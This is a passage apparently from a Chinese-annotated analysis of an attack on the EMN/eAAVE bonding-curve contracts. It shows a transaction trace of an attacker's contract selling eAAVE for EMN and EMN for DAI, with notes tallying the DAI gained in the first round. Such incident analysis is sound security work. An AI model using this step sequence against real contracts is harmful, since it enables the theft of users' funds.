 4: STATICCALL eAAVE . balanceOf ( account = attacker's contract ) => ( 572,431,596,980,308,553,465,100 )
4: CALL eAAVE . sell ( _amount = 572,431,596,980,308,553,465,100 , _min = 0 ) => ( _bought = 691,825,243,931,263,316,270,923,430 )
5: STATICCALL BancorBondingCurve . calculateSaleReturn ( _supply = 890,502,186,226,942,557,534,842 , _reserveBalance = 792,994,143,674,964,283,215,770,572 , _reserveRatio = 500,000 , _sellAmount = 572,431,596,980,308,553,465,100 ) => ( 691,825,243,931,263,316,270,923,430 )
5: Event eAAVE . Transfer ( from = attacker's contract , to = 0x0000000000000000000000000000000000000000 , value = 572,431,596,980,308,553,465,100 )
5: CALL EMN . award ( _to = attacker's contract , _amount = 691,825,243,931,263,316,270,923,430 ) => ( )
将eAAVE卖出获得EMN
6: Event EMN . Transfer ( from = 0x0000000000000000000000000000000000000000 , to = attacker's contract , value = 691,825,243,931,263,316,270,923,430 )
5: Event eAAVE . CashShopSell ( _from = attacker's contract , _amount = 572,431,596,980,308,553,465,100 , _reimbursement = 691,825,243,931,263,316,270,923,430 )
4: STATICCALL EMN . balanceOf ( account = attacker's contract ) => ( 691,825,243,931,263,316,270,923,430 )
4: CALL EMN . sell ( _amount = 691,825,243,931,263,316,270,923,430 , _min = 0 ) => ( _bought = 6,649,057,758,488,742,449,494,367 )
5: STATICCALL BancorBondingCurve . calculateSaleReturn ( _supply = 2,056,236,529,948,562,596,713,922,152 , _reserveBalance = 19,746,281,857,778,981,306,744,834 , _reserveRatio = 999,000 , _sellAmount = 691,825,243,931,263,316,270,923,430 ) => ( 6,649,057,758,488,742,449,494,367 )
5: Event EMN . Transfer ( from = attacker's contract , to = 0x0000000000000000000000000000000000000000 , value = 691,825,243,931,263,316,270,923,430 )
5: CALL Dai . transfer ( dst = attacker's contract , wad = 6,649,057,758,488,742,449,494,367 ) => ( true )
将EMN卖出获得DAI
6: Event Dai . Transfer ( src = EMN , dst = attacker's contract , wad = 6,649,057,758,488,742,449,494,367 )
5: Event EMN . CashShopSell ( _from = attacker's contract , _amount = 691,825,243,931,263,316,270,923,430 , _reimbursement = 6,649,057,758,488,742,449,494,367 )
4: STATICCALL Dai . balanceOf ( attacker's contract ) => ( 16,673,637,592,538,149,278,314,274 )
第一次攻击获得16673637 个DAI
4: CALL EMN . buy ( _amount = 16,673,637,592,538,149,278,314,274 , _min = 0 ) => ( _bought = 1,734,440,732,010,714,931,249,087,930 )